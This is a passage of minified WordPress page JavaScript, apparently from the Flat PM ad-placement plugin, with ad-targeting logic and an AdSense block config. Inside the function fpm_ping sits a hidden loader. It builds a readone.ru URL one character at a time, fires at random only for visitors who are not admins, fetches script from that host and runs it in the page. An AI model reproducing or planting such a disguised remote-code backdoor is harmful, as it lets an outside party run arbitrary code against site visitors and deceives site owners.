r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="375ccba1dabce0e256f81480-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="375ccba1dabce0e256f81480-text/javascript">
/* <![CDATA[ */

